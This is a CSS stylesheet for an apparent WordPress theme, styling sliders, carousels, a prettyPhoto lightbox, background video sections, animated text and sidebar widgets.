.portfolio_slides, .slides, .flex-control-nav, .flex-direction-nav, .caroufredsel-direction-nav
{
 margin: 0;
 padding: 0;
 list-style: none
}
.flexslider .slides>li
{
 background-color: transparent;
 display: none;
 position: relative;
 margin: 0
}
.caroufredsel_wrapper
{
 cursor: grab!important;
 cursor: -moz-grab!important;
 cursor: -webkit-grab!important;
 margin: 0!important
}
.portfolio_slider .portfolio_slides, .qode_carousels .slides, .blog_slider .blog_slides, .portfolio_related_projects .related_projects
{
 opacity: 0;
 display: none
}
.portfolio_slider .portfolio_slides>li, .qode_carousels .slides>li
{
 background-color: transparent;
 position: relative;
 margin: 0;
 float: left;
 line-height: 0
}
.qode_carousels .slides>li .carousel_item_holder_inner
{
 margin: 0 15px 0 15px
}
.flexslider .slides img, .portfolio_slider .portfolio_slides img, .qode_carousels .slides img
{
 width: 100%;
 display: block
}
.gallery_frame
{
 width: 100%;
 height: 100%;
 position: absolute;
 top: 0;
 text-align: center
}
.frame_holder.frame_holder3 .gallery_frame
{
 left: 7px
}
.wpb_flexslider_custom.flexslider.have_frame
{
 width: 645px;
 margin: 0 auto;
 overflow: visible
}
.wpb_flexslider_custom.flexslider.have_frame.frame4
{
 width: 868px
}
.wpb_flexslider_custom.flexslider.have_frame.frame3
{
 width: 545px
}
.frame_holder>.wpb_wrapper
{
 padding: 34px 0 102px 0;
 position: relative
}
.frame_holder.frame_holder2>.wpb_wrapper
{
 padding: 48px 0 75px 0
}
.frame_holder.frame_holder3>.wpb_wrapper
{
 padding: 20px 0 190px 0
}
.frame_holder.frame_holder4>.wpb_wrapper
{
 padding: 36px 0 165px 0
}
.slides:after, .portfolio_slides:after
{
 content: ".";
 display: block;
 clear: both;
 visibility: hidden;
 line-height: 0;
 height: 0
}
html[xmlns] .slides, html[xmlns] .portfolio_slides
{
 display: block
}
* html .slides, * html .portfolio_slides
{
 height: 1%
}
.no-js .slides>li:first-child, .no-js .portfolio_slides>li:first-child
{
 display: block
}
.flexslider, .portfolio_slider
{
 position: relative;
 zoom: 1
}
.blog_holder article.format-gallery .flexslider
{
 margin: 0
}
.portfolio_slider
{
 margin: 0;
 width: 100.2%
}
.blog_slider .caroufredsel-next, .portfolio_slider .caroufredsel-next
{
 margin-right: .2%
}
.flex-viewport, .portfolio_slider .flex-viewport
{
 max-height: 2000px;
 -webkit-transition: all 1s ease;
 -moz-transition: all 1s ease;
 transition: all 1s ease;
 direction: ltr
}
.loading .flex-viewport
{
 max-height: 300px
}
.flexslider .slides, .portfolio_slider .portfolio_slides, .qode_carousels .slides
{
 zoom: 1
}
.portfolio_slider .flex-direction-nav, .flexslider .flex-direction-nav
{
*height:0
}
.flex-direction-nav a, .caroufredsel-direction-nav a, .owl-carousel .owl-prev, .owl-carousel .owl-next
{
 position: absolute;
 display: block;
 top: 50%;
 width: 50px;
 height: 50px;
 line-height: 50px;
 margin: -25px 0 0;
 cursor: pointer;
 text-align: center;
 color: #232323;
 font-size: 15px;
 background-color: #fff;
 z-index: 110;
 -webkit-transition: width .2s cubic-bezier(0.25, 0.46, 0.45, 0.94), background-color .2s ease-out, color .2s ease-out, border-color .2s ease-out, left .6s ease-in-out .3s, right .6s ease-in-out .3s;
 -moz-transition: width .2s cubic-bezier(0.25, 0.46, 0.45, 0.94), background-color .2s ease-out, color .2s ease-out, border-color .2s ease-out, left .6s ease-in-out .3s, right .6s ease-in-out .3s;
 -o-transition: width .2s cubic-bezier(0.25, 0.46, 0.45, 0.94), background-color .2s ease-out, color .2s ease-out, border-color .2s ease-out, left .6s ease-in-out .3s, right .6s ease-in-out .3s;
 transition: width .2s cubic-bezier(0.25, 0.46, 0.45, 0.94), background-color .2s ease-out, color .2s ease-out, border-color .2s ease-out, left .6s ease-in-out .3s, right .6s ease-in-out .3s;
 -webkit-box-sizing: initial;
 -moz-box-sizing: initial;
 box-sizing: initial
}
.has_arrows_and_navigation .flex-direction-nav a
{
 margin-top: -51px
}
.portfolio_related_projects .caroufredsel-direction-nav a
{
 margin-top: -37px
}
.flex-direction-nav a:hover, .caroufredsel-direction-nav a:hover, .owl-carousel .owl-prev:hover, .owl-carousel .owl-next:hover
{
 color: #f5245f
}
.owl-carousel .owl-next
{
 right: 0
}
.flex-direction-nav a span:before, .caroufredsel-direction-nav a span:before, body div.pp_default a.pp_next span:before, body div.pp_default a.pp_previous span:before, .owl-carousel .owl-prev span, .owl-carousel .owl-next span
{
 position: absolute;
 top: 0;
 display: block;
 text-indent: 0!important;
 width: 100%;
 text-align: center;
 line-height: inherit
}
body div.pp_default a.pp_next span, body div.pp_default a.pp_previous span
{
 display: block;
 line-height: inherit
}
.flex-direction-nav a span, .caroufredsel-direction-nav a span
{
 display: block;
 line-height: inherit
}
.flex-direction-nav a.flex-prev span.arrow_carrot-left
{
 direction: rtl
}
.have_frame .flex-direction-nav a i
{
 display: none
}
.flexslider .flex-next, .full_width .section_inner .blog_slider .caroufredsel-next, .full_width .section_inner .portfolio_slider .caroufredsel-next
{
 right: 20px
}
.blog_slider .caroufredsel-next, .portfolio_slider .caroufredsel-next
{
 right: 0
}
.blog_holder.masonry .flexslider .flex-next, .blog_holder.masonry_full_width .flexslider .flex-next, .grid2 .blog_holder .flexslider .flex-next, body.boxed .flexslider .flex-next, body.boxed .portfolio_slider .caroufredsel-next, body.boxed .blog_slider .caroufredsel-next, body.boxed .full_width .section_inner .portfolio_slider .caroufredsel-next, body.boxed .full_width .section_inner .blog_slider .caroufredsel-next
{
 right: 0
}
.flexslider .flex-prev, .full_width .section_inner .portfolio_slider .caroufredsel-prev, .full_width .section_inner .blog_slider .caroufredsel-prev
{
 left: 20px
}
.blog_slider .caroufredsel-prev, .portfolio_slider .caroufredsel-prev
{
 left: 0
}
.blog_holder.masonry .flexslider .flex-prev, .blog_holder.masonry_full_width .flexslider .flex-prev, .grid2 .blog_holder .flexslider .flex-prev, body.boxed .flexslider .flex-prev, body.boxed .portfolio_slider .caroufredsel-prev, body.boxed .blog_slider .caroufredsel-prev, body.boxed .full_width .section_inner .portfolio_slider .caroufredsel-prev, body.boxed .full_width .section_inner .blog_slider .caroufredsel-prev
{
 left: 0
}
.flex-direction-nav .flex-disabled
{
 cursor: default
}
.wpb_gallery .flexslider_slide .flex-control-paging, .wpb_gallery .flexslider_fade .flex-control-paging
{
 display: block;
 text-align: center;
 margin-top: 35px;
 line-height: 0
}
.wpb_gallery .flexslider_slide .flex-control-paging li, .wpb_gallery .flexslider_fade .flex-control-paging li
{
 display: inline-block;
 line-height: 0;
 vertical-align: middle
}
.wpb_gallery .flexslider_slide .flex-control-paging li a, .wpb_gallery .flexslider_fade .flex-control-paging li a
{
 display: inline-block;
 text-indent: -5000px;
 width: 12px;
 height: 12px;
 position: relative;
 margin: 3px;
 background-color: #74797b;
 border-radius: 5em;
 opacity: .4;
 filter: alpha(opacity = 40);
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box;
 box-sizing: border-box;
 border-style: solid;
 border-width: 1px;
 border-color: #cbcbcb
}
.wpb_gallery .flexslider_slide .flex-control-paging li a.flex-active, .wpb_gallery .flexslider_fade .flex-control-paging li a.flex-active
{
 background-color: #f5245f;
 opacity: 1;
 filter: alpha(opacity = 100);
 border-color: #f5245f
}
.wpb_gallery.frame_holder
{
 padding-bottom: 50px
}
.wpb_gallery.frame_holder.frame_holder3
{
 padding-bottom: 0
}
.wpb_gallery.frame_holder.frame_holder4
{
 padding-bottom: 70px
}
.wpb_gallery .wpb_flexslider_custom.have_frame .flex-control-nav
{
 bottom: -120px;
 right: 50%;
 transform: translateX(50%);
 -ms-transform: translateX(50%);
 -moz-transform: translateX(50%);
 -o-transform: translateX(50%);
 -webkit-transform: translateX(50%);
 position: absolute
}
.wpb_gallery .wpb_flexslider_custom.have_frame.frame2 .flex-control-nav
{
 bottom: -100px
}
.wpb_gallery .wpb_flexslider_custom.have_frame.frame3 .flex-control-nav
{
 bottom: -160px
}
.wpb_gallery .wpb_flexslider_custom.have_frame.frame4 .flex-control-nav
{
 bottom: -230px
}
body div.pp_default .pp_top, body div.pp_default .pp_top .pp_middle, body div.pp_default .pp_top .pp_left, body div.pp_default .pp_top .pp_right, body div.pp_default .pp_bottom, body div.pp_default .pp_bottom .pp_left, body div.pp_default .pp_bottom .pp_middle, body div.pp_default .pp_bottom .pp_right
{
 background: 0;
 display: none
}
body div.pp_default .pp_content_container .pp_left, body div.pp_default .pp_content_container .pp_right
{
 background: 0;
 padding: 0
}
body div.pp_default .pp_expand
{
 display: none!important
}
body div.pp_default .pp_content
{
 background: 0;
 margin: 0 auto
}
div.pp_default .pp_content .ppt
{
 color: #f8f8f8
}
div.pp_default .pp_close
{
 width: 30px;
 height: 30px;
 background: url(img/prettyPhoto/sprite.png) 2px 1px no-repeat;
 cursor: pointer
}
div.pp_default .pp_gallery ul li a
{
 background: url(img/prettyPhoto/default_thumb.png) center center #f8f8f8;
 border: 1px solid #aaa
}
div.pp_default .pp_social
{
 margin-top: 7px
}
div.pp_default .pp_gallery a.pp_arrow_previous, div.pp_default .pp_gallery a.pp_arrow_next
{
 position: static;
 left: auto
}
div.pp_default .pp_nav .pp_play, div.pp_default .pp_nav .pp_pause
{
 background: url(img/prettyPhoto/sprite.png) -51px 1px no-repeat;
 height: 30px;
 width: 30px
}
div.pp_default .pp_nav .pp_pause
{
 background-position: -51px -29px
}
div.pp_default a.pp_arrow_previous, div.pp_default a.pp_arrow_next
{
 background: url(img/prettyPhoto/sprite.png) -31px -3px no-repeat;
 height: 20px;
 width: 20px;
 margin: 4px 0 0
}
div.pp_default a.pp_arrow_next
{
 left: 52px;
 background-position: -82px -3px
}
div.pp_default .pp_content_container .pp_details
{
 margin-top: 5px
}
div.pp_default .pp_nav
{
 clear: none;
 height: 30px;
 width: 130px;
 position: relative;
 float: left
}
div.pp_default .pp_nav .currentTextHolder
{
 font-family: inherit;
 color: #999;
 font-size: 13px;
 left: 65px;
 line-height: 25px;
 position: absolute;
 top: 2px;
 margin: 0;
 padding: 0 0 0 10px
}
div.pp_default .pp_close:hover, div.pp_default .pp_nav .pp_play:hover, div.pp_default .pp_nav .pp_pause:hover, div.pp_default .pp_arrow_next:hover, div.pp_default .pp_arrow_previous:hover
{
 opacity: .7
}
div.pp_default .pp_bottom .pp_left
{
 background: url(img/prettyPhoto/sprite.png) -78px -127px no-repeat
}
div.pp_default .pp_bottom .pp_middle
{
 background: url(img/prettyPhoto/sprite_x.png) bottom left repeat-x
}
div.pp_default .pp_bottom .pp_right
{
 background: url(img/prettyPhoto/sprite.png) -112px -127px no-repeat
}
div.pp_default .pp_loaderIcon
{
 background: url(img/prettyPhoto/loader.gif) center center no-repeat
}
div.pp_pic_holder a:focus
{
 outline: 0
}
div.pp_overlay
{
 background-color: #000;
 display: none;
 left: 0;
 position: absolute;
 top: 0;
 width: 100%;
 z-index: 10000!important
}
div.pp_pic_holder
{
 display: none;
 position: absolute;
 width: 100px;
 z-index: 10001!important
}
.pp_content
{
 height: 40px;
 min-width: 40px
}
* html .pp_content
{
 width: 40px
}
.pp_content_container
{
 position: relative;
 text-align: left;
 width: 100%
}
.pp_content_container .pp_left
{
 padding-left: 20px
}
.pp_content_container .pp_right
{
 padding-right: 20px
}
.pp_content_container .pp_details
{
 float: left;
 margin: 10px 0 2px
}
.pp_social
{
 float: left;
 margin: 0
}
.pp_social .facebook
{
 float: left;
 margin-left: 5px;
 width: 55px;
 overflow: hidden
}
.pp_social .twitter
{
 float: left
}
.pp_nav p
{
 float: left;
 white-space: nowrap;
 margin: 2px 4px
}
.pp_nav .pp_play, .pp_nav .pp_pause
{
 float: left;
 margin-right: 4px;
 text-indent: -10000px
}
a.pp_arrow_previous, a.pp_arrow_next
{
 display: block;
 float: left;
 height: 15px;
 margin-top: 3px;
 overflow: hidden;
 text-indent: -10000px;
 width: 14px
}
.pp_hoverContainer
{
 position: absolute;
 top: 0;
 width: 100%;
 z-index: 2000
}
.pp_gallery
{
 display: none;
 left: 50%;
 margin-top: -50px;
 position: absolute;
 z-index: 10000
}
.pp_gallery div
{
 float: left;
 overflow: hidden;
 position: relative
}
.pp_gallery ul
{
 float: left;
 height: 35px;
 position: relative;
 white-space: nowrap;
 margin: 0 0 0 5px;
 padding: 0
}
.pp_gallery ul a
{
 border: 1px rgba(0,0,0,0.5) solid;
 display: block;
 float: left;
 height: 33px;
 overflow: hidden
}
.pp_gallery ul a img
{
 border: 0
}
.pp_gallery li
{
 display: block;
 float: left;
 margin: 0 5px 0 0;
 padding: 0
}
.pp_gallery li.default a
{
 background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
 display: block;
 height: 33px;
 width: 50px
}
.pp_gallery .pp_arrow_previous, .pp_gallery .pp_arrow_next
{
 margin-top: 7px!important
}
a.pp_close
{
 position: absolute;
 right: 0;
 top: 0;
 display: block;
 line-height: 22px;
 text-indent: -10000px
}
.pp_loaderIcon
{
 display: block;
 height: 24px;
 left: 50%;
 position: absolute;
 top: 50%;
 width: 24px;
 margin: -12px 0 0 -12px
}
#pp_full_res
{
 line-height: 1!important
}
#pp_full_res .pp_inline
{
 text-align: left
}
#pp_full_res .pp_inline p
{
 margin: 0 0 15px
}
div.ppt
{
 color: #fff;
 display: none!important;
 font-size: 17px;
 z-index: 9999;
 margin: 0 0 5px 0
}
div.pp_default .pp_content
{
 background-color: #fff
}
div.pp_default #pp_full_res .pp_inline
{
 color: #000
}
div.pp_default .pp_gallery ul li a:hover, div.pp_default .pp_gallery ul li.selected a, .pp_gallery ul a:hover, .pp_gallery li.selected a
{
 border-color: #fff
}
div.pp_default .pp_details
{
 position: relative
}
.pp_top, .pp_bottom
{
 height: 20px;
 position: relative
}
* html .pp_top, * html .pp_bottom
{
 padding: 0 20px
}
.pp_top .pp_left, .pp_bottom .pp_left
{
 height: 20px;
 left: 0;
 position: absolute;
 width: 20px
}
.pp_top .pp_middle, .pp_bottom .pp_middle
{
 height: 20px;
 left: 20px;
 position: absolute;
 right: 20px
}
* html .pp_top .pp_middle, * html .pp_bottom .pp_middle
{
 left: 0;
 position: static
}
.pp_top .pp_right, .pp_bottom .pp_right
{
 height: 20px;
 left: auto;
 position: absolute;
 right: 0;
 top: 0;
 width: 20px
}
.pp_fade, .pp_gallery li.default a img
{
 display: none
}
body div.pp_overlay, body div.pp_default .pp_content_container .pp_details
{
 opacity: .7!important
}
body div.pp_default a.pp_next, body div.pp_default a.pp_previous
{
 position: absolute;
 top: 50%;
 display: block;
 height: 50px;
 width: 50px;
 line-height: 50px;
 margin: -25px 0 0;
 background-image: none!important;
 background-color: #fff;
 font-size: 27px;
 text-align: center;
 text-indent: -9999px!important;
 opacity: 0;
 -webkit-transition: opacity .15s ease-out, background-color .15s ease-out, color .15s ease-out;
 -moz-transition: opacity .15s ease-out, background-color .15s ease-out, color .15s ease-out;
 -ms-transition: opacity .15s ease-out, background-color .15s ease-out, color .15s ease-out;
 -o-transition: opacity .15s ease-out, background-color .15s ease-out, color .15s ease-out;
 transition: opacity .15s ease-out, background-color .15s ease-out, color .15s ease-out;
 -webkit-transform: translateZ(0px);
 color: #232323
}
body div.pp_default a.pp_next:after, body div.pp_default a.pp_previous:after
{
 position: absolute;
 top: 0;
 left: 0;
 display: block;
 color: #fff;
 font-family: 'FontAwesome', serif;
 text-indent: 0!important;
 width: 100%;
 text-align: center
}
body div.pp_default a.pp_next
{
 right: 0
}
body div.pp_default a.pp_previous
{
 left: 0
}
body div.pp_default a.pp_next:hover, body div.pp_default a.pp_previous:hover
{
 color: #f5245f
}
body div.pp_default .pp_content:hover a.pp_next, body div.pp_default .pp_content:hover a.pp_previous
{
 opacity: 1
}
body div.pp_default .pp_description
{
 float: left;
 font-size: 14px;
 line-height: 1.571428571428571em;
 font-weight: 400;
 color: #fff;
 margin: 2px 0 0
}
body div.pp_default .pp_nav .currentTextHolder
{
 left: auto;
 position: relative;
 float: left;
 padding: 0 20px;
 font-size: 15px;
 color: #fff;
 font-weight: 400
}
body .pp_gallery
{
 display: none!important
}
body div.pp_default .pp_nav .pp_play, body div.pp_default .pp_nav .pp_pause
{
 display: none
}
body div.pp_default a.pp_arrow_previous, body div.pp_default a.pp_arrow_next
{
 background: 0;
 position: relative;
 left: 0
}
body div.pp_default a.pp_arrow_previous:after
{
 color: #fff;
 content: "\f104";
 font-family: 'FontAwesome', serif;
 font-size: 20px;
 height: 20px;
 line-height: 20px;
 text-align: center;
 width: 20px;
 text-indent: 0;
 position: absolute;
 top: 0;
 left: 0
}
body div.pp_default a.pp_arrow_next:after
{
 color: #fff;
 content: "\f105";
 font-family: 'FontAwesome', serif;
 font-size: 20px;
 height: 20px;
 line-height: 20px;
 text-align: center;
 width: 20px;
 text-indent: 0;
 position: absolute;
 top: 0;
 right: 0
}
body div.pp_default .pp_close
{
 background: 0;
 opacity: 1!important
}
body div.pp_default .pp_close:after
{
 color: #fff;
 content: "\f00d";
 font-family: 'FontAwesome', serif;
 font-size: 15px;
 height: 15px;
 line-height: 30px;
 text-align: center;
 width: 30px;
 text-indent: 0;
 position: absolute;
 top: 0;
 left: 0
}
.section .section-background-elements
{
 position: absolute;
 width: 100%;
 height: 100%;
 overflow: hidden
}
.section .section-background-elements-inner
{
 position: absolute;
 top: 50%;
 left: 50%;
 width: 6000px;
 height: 6000px;
 margin-left: -3000px;
 margin-top: -3000px;
 overflow: hidden;
 opacity: 0;
 filter: alpha(opacity=0);
 -webkit-transform: translate(0, 0);
 transform: translate(0, 0)
}
.section .section-background-elements-inner.running
{
 opacity: 1;
 filter: alpha(opacity=100);
 -webkit-transition: opacity 1s linear, filter 1s linear;
 transition: opacity 1s linear, filter 1s linear
}
.section .section-background-elements .floater
{
 -webkit-transform: translate(-50%, -50%);
 transform: translate(-50%, -50%);
 position: absolute
}
.section .mobile-video-image
{
 background-position: center center;
 background-repeat: no-repeat;
 background-size: cover;
 display: none;
 height: 100%;
 left: 0;
 position: absolute;
 top: 0;
 width: 100%;
 z-index: 10
}
.section .video-overlay
{
 height: 3000px;
 left: 0;
 opacity: 0;
 position: absolute;
 top: 0;
 width: 100%;
 z-index: 11
}
.section .video-overlay.active
{
 background-image: url("img/pixel-video.png");
 background-position: 0 0;
 background-repeat: repeat;
 opacity: 1
}
.section .video-wrap
{
 top: 0;
 left: 0;
 overflow: hidden;
 position: absolute;
 width: 100%;
 z-index: 10
}
.section .video-wrap .mejs-poster
{
 background-size: cover!important;
 -moz-background-size: cover!important;
 -webkit-background-size: cover!important;
 -o-background-size: cover!important
}
.section .video-wrap .mejs-container .mejs-controls
{
 display: none!important
}
.section .video-wrap .mejs-controls .mejs-button button:focus
{
 outline: none!important
}
.section .video-wrap .mejs-controls .mejs-time-rail .mejs-time-loaded
{
 background-color: rgba(255,255,255,0.18)!important
}
.section .video-wrap .mejs-container
{
 background-color: transparent!important;
 background-image: none!important;
 height: auto!important
}
.section .video-wrap .mejs-mediaelement
{
 background: none!important;
 border: 0!important
}
.section .video-wrap .mejs-container .mejs-poster img
{
 max-width: none!important;
 width: 100%!important
}
.section .video-wrap .mejs-controls button
{
 opacity: .8
}
.section .video-wrap .mejs-controls button:hover, .mejs-controls .mejs-fullscreen-button:hover button
{
 opacity: 1!important
}
.section .video-wrap .mejs-controls .mejs-time-rail .mejs-time-total
{
 background: #1f1f1f none repeat scroll 0 0!important
}
.section .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current
{
 background: transparent!important
}
.more_facts_outer
{
 position: relative;
 display: block;
 height: 0
}
.more_facts_inner_holder
{
 opacity: 0
}
.more_fact_opened .more_facts_inner_holder
{
 opacity: 1
}
.more_fact_opened .more_facts_outer
{
 height: auto
}
.more_facts_inner
{
 display: inline-block;
 width: 100%;
 padding: 70px 0 0;
 position: relative
}
.more_facts_holder
{
 background: #494949 no-repeat center top
}
.more_facts_button
{
 display: block;
 position: relative;
 margin: 0;
 padding: 59px 0 38px;
 color: #fff;
 font-size: 17px;
 line-height: 1.444444444444444em;
 font-weight: 400;
 cursor: pointer;
 z-index: 90
}
.more_facts_button:hover
{
 color: #8d8d8d
}
.more_facts_button .more_facts_button_text, .more_facts_button .more_facts_button_arrow
{
 display: block
}
.more_facts_button .more_facts_button_text
{
 display: block;
 padding: 0 0 7px;
 -webkit-transition: color .15s ease-in-out;
 -moz-transition: color .15s ease-in-out;
 -ms-transition: color .15s ease-in-out;
 -o-transition: color .15s ease-in-out;
 transition: color .15s ease-in-out
}
.more_facts_button .more_facts_button_arrow
{
 -webkit-transition: -webkit-transform 150ms ease-in-out;
 -moz-transition: -moz-transform 150ms ease-in-out;
 -ms-transition: -ms-transform 150ms ease-in-out;
 -o-transition: -o-transform 150ms ease-in-out;
 transition: transform 150ms ease-in-out;
 -webkit-transition: color .15s ease-in-out;
 -moz-transition: color .15s ease-in-out;
 -ms-transition: color .15s ease-in-out;
 -o-transition: color .15s ease-in-out;
 transition: color .15s ease-in-out
}
.more_facts_button .more_facts_button_arrow.rotate_arrow
{
 -webkit-transform: rotate(-180deg);
 -moz-transform: rotate(-180deg);
 -ms-transform: rotate(-180deg);
 -o-transform: rotate(-180deg);
 transform: rotate(-180deg)
}
.more_facts_button_holder
{
 display: block;
 position: relative
}
.more_facts_button_holder.left
{
 text-align: left
}
.more_facts_button_holder.center
{
 text-align: center
}
.more_facts_button_holder.right
{
 text-align: right
}
.custom_font_holder
{
 display: block
}
.custom_font_holder>div:first-child
{
 display: inline
}
.custom_font_holder span.show_in_border_box
{
 padding: 5px
}
.custom_font_holder *
{
 line-height: inherit!important;
 font-size: inherit!important;
 text-transform: inherit!important;
 letter-spacing: inherit!important;
 font-family: inherit!important;
 font-weight: inherit!important;
 font-style: inherit!important
}
.custom_font_holder p
{
 line-height: inherit!important;
 font-size: inherit!important;
 text-decoration: inherit!important;
 text-transform: inherit!important;
 letter-spacing: inherit!important;
 font-family: inherit!important;
 font-weight: inherit!important;
 font-style: inherit!important;
 color: inherit!important
}
.custom_font_holder .animate.scale
{
 -webkit-transform: matrix(2, 0, 0, 2, -20, 0);
 -ms-transform: matrix(2, 0, 0, 2, -20, 0);
 transform: matrix(2, 0, 0, 2, -20, 0);
 opacity: 0;
 -webkit-transition: -webkit-transform .5s cubic-bezier(0, 1, .5, 1), opacity .5s cubic-bezier(0, 1, .5, 1);
 transition: transform .5s cubic-bezier(0, 1, .5, 1), opacity .5s cubic-bezier(0, 1, .5, 1)
}
.custom_font_holder .animate.scale.show
{
 -webkit-transform: matrix(1, 0, 0, 1, 0, 0);
 -ms-transform: matrix(1, 0, 0, 1, 0, 0);
 transform: matrix(1, 0, 0, 1, 0, 0);
 opacity: 1
}
.custom_font_holder .animate
{
 position: relative
}
.custom_font_holder .animate.underline:before
{
 width: 0;
 display: block;
 height: 0;
 overflow: hidden;
 content: '';
 position: absolute;
 bottom: 0;
 left: 0;
 border-style: solid;
 border-width: 0;
 border-color: inherit;
 -webkit-transition: width .6s cubic-bezier(0.03, 0.81, 0.5, 1) .5s;
 transition: width .6s cubic-bezier(0.03, 0.81, 0.5, 1) .5s
}
.custom_font_holder .animate.underline.show:before
{
 width: 100%;
 border-bottom-width: 3px
}
.numbered_steps_holder
{
 display: inline-block;
 width: 100%;
 vertical-align: middle
}
.numbered_steps_holder .number
{
 float: left;
 font-size: 68px;
 line-height: 1em;
 font-family: 'Montserrat', sans-serif;
 font-weight: 700;
 color: #16171d;
 margin: 0 14px 0 0;
 letter-spacing: 0
}
.numbered_steps_holder.animate .number
{
 -ms-transform: scale(0.3);
 -webkit-transform: scale(0.3);
 transform: scale(0.3);
 opacity: 0;
 -ms-transition: -webkit-transform .3s cubic-bezier(0, 0.8, 0.18, 1.63), opacity .3s cubic-bezier(0, 0.8, 0.18, 1.63);
 -webkit-transition: -webkit-transform .3s cubic-bezier(0, 0.8, 0.18, 1.63), opacity .3s cubic-bezier(0, 0.8, 0.18, 1.63);
 transition: transform .3s cubic-bezier(0, 0.8, 0.18, 1.63), opacity .3s cubic-bezier(0, 0.8, 0.18, 1.63)
}
.numbered_steps_holder.animate.show .number
{
 -ms-transform: scale(1);
 -webkit-transform: scale(1);
 transform: scale(1);
 opacity: 1
}
.numbered_steps_holder .text
{
 float: left;
 margin: 3px 0 0 0
}
.numbered_steps_holder .text h6, .numbered_steps_holder .text h3
{
 margin: 0;
 position: relative
}
.numbered_steps_holder .text h6
{
 line-height: 30px
}
.container aside.sidebar
{
 position: relative;
 z-index: 11
}
aside.sidebar
{
 box-sizing: border-box;
 -webkit-box-sizing: border-box;
 -moz-box-sizing: border-box
}
.single-post aside.sidebar
{
 padding-bottom: 50px
}
.side_menu .widget li
{
 margin: 0 0 7px;
 font-family: inherit;
 font-size: 14px;
 color: inherit;
 -webkit-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 transition: color .15s ease-out
}
.single_tags a, aside.sidebar .widget .tagcloud a, .widget .tagcloud a
{
 color: #bd1e2c;
 padding: 0;
 line-height: 31px;
 display: inline-block;
 vertical-align: middle;
 font-size: 14px!important;
 font-weight: 400;
 letter-spacing: 1px;
 -webkit-transition: background-color .2s ease-out, border-color .2s ease-out, color .2s ease-out;
 -moz-transition: background-color .2s ease-out, border-color .2s ease-out, color .2s ease-out;
 -o-transition: background-color .2s ease-out, border-color .2s ease-out, color .2s ease-out;
 transition: background-color .2s ease-out, border-color .2s ease-out, color .2s ease-out;
 margin-bottom: 5px;
 margin-left: 5px;
 text-transform: capitalize;
 position: relative
}
.single_tags a:after, aside.sidebar .widget .tagcloud a:after, .widget .tagcloud a:after
{
 content: '';
 width: 100%;
 border-bottom: 1px solid #f5245f;
 position: absolute;
 left: 0;
 bottom: 7px;
 -webkit-transition: border-color .2s ease-out, color .2s ease-out;
 -moz-transition: border-color .2s ease-out, color .2s ease-out;
 -o-transition: border-color .2s ease-out, color .2s ease-out;
 transition: border-color .2s ease-out, color .2s ease-out
}
.single_tags a:hover, aside.sidebar .widget .tagcloud a:hover, .widget .tagcloud a:hover
{
 color: #949494
}
.single_tags a:hover:after, aside.sidebar .widget .tagcloud a:hover:after, .widget .tagcloud a:hover:after
{
 border-bottom: 1px solid #949494
}
aside.sidebar .widget a
{
 color: #9d9d9d;
 font-family: inherit;
 -webkit-transition: color .15s ease-out;
 -moz-transition: color .15s ease-out;
 -o-transition: color .15s ease-out;
 transition: color .15s ease-out
}
aside.sidebar .widget a:hover
{
 color: #393939
}
.side_menu .widget a:hover, .side_menu .widget li:hover>a
{
 color: #f5245f
}
aside.sidebar .widget ul, .side_menu .widget ul
{
 list-style: none
}
aside.sidebar .widget li:last-child, .side_menu .widget li:last-child
{
 margin: 0
}
.widget.widget_rss li a.rsswidget, #wp-calendar caption
{
 color: #393939
}
#wp-calendar th, #wp-calendar td
{
 padding: 3px 4px
}
#wp-calendar tbody td
{
 border: 1px solid #e6e6e6
}
#wp-calendar td#prev
{
 padding: 0;
 display: block
}
#wp-calendar td#today
{
 color: #fff;
 background-color: #f5245f
}
#wp-calendar td#today a
{
 color: #fff
}
#wp-calendar
{
 width: 100%;
 text-align: center
}
.widget.widget_rss li span.rss-date, #wp-calendar caption
{
 margin: 0 0 15px
}
.widget.widget_rss li
{
 margin: 0 0 25px
}
.widget.widget_rss a.rsswidget
{
 font-size: 16px;
 font-weight: 700;
 line-height: 1.7em
}
.widget.widget_rss>li a.rsswidget
{
 display: block
}
.widget.widget_rss li .rss-date
{
 display: block;
 font-size: 12px;
 margin-bottom: 10px
}
.textwidget>img
{
 vertical-align: middle
}
.side_menu .qbutton .text_wrap
{
 color: inherit
}
aside.sidebar .widget.widget_search
{
 border-bottom: 0;
 padding: 0
}
aside.sidebar .widget #searchform
{
 width: 100%;
 box-sizing: border-box
}
aside.sidebar .widget>h4
{
 position: relative;
 padding: 0;
 line-height: 32px;
 font-size: 20px;
 margin-bottom: 9px;
 background-color: transparent;
 font-weight: 700;
 color: #2e2e2e
}
aside.sidebar .widget>h4:after
{
 position: absolute;
 content: '';
 left: 0;
 top: 100%
}
aside.sidebar .widget.posts_holder #text-22
{
 margin-top: 47px
}
aside.sidebar .widget.posts_holder li.page_item_has_children>ul.children li:last-child, aside.sidebar .widget.posts_holder li.menu-item-has-children>ul.sub-menu li:last-child
{
 border-bottom: 0
}
aside.sidebar .widget.posts_holder li.page_item_has_children>ul.children, aside.sidebar .widget.posts_holder li.menu-item-has-children>ul.sub-menu
{
 padding-left: 10px
}
aside.sidebar .widget.posts_holder li.page_item_has_children>a, aside.sidebar .widget.posts_holder li.menu-item-has-children>a
{
 display: block
}
aside.sidebar .widget
{
 margin: 26px 0 0 0
}
aside.sidebar .widget:first-child
{
 margin-top: 0
}
aside.sidebar .widget:last-child
{
 margin-bottom: 0
}
aside.sidebar .widget_nav_menu .sub-menu, aside.sidebar .widget_pages .children
{
 margin-left: 5px;
 margin-top: 6px
}
aside.sidebar .widget ul li
{
 border-bottom: 1px solid #e3e3e3;
 position: relative;
 padding: 10px 0
}
aside.sidebar .widget.widget_qode_instagram_widget ul li
{
 border-bottom: 0;
 padding: 0;
 margin: 0;
 line-height: 0
}
aside.sidebar .widget ul li a
{
 color: #949494;
 font-size: 14px;
 line-height: 25px;
 -webkit-transition: color .3s ease-in-out;
 -moz-transition: color .3s ease-in-out;
 -o-transition: color .3s ease-in-out;
 transition: color .3s ease-in-out;
 display: inline-block;
 position: relative
}
aside.sidebar .widget.widget_categories ul li a, aside.sidebar .widget.widget_archive ul li a, aside.sidebar .widget.widget_product_categories ul li a, aside.sidebar .widget.widget_pages ul li a, aside.sidebar .widget.widget_meta ul li a, aside.sidebar .widget.widget_recent_entries ul li a, aside.sidebar .widget.widget_nav_menu ul li a
{
 width: 100%
}
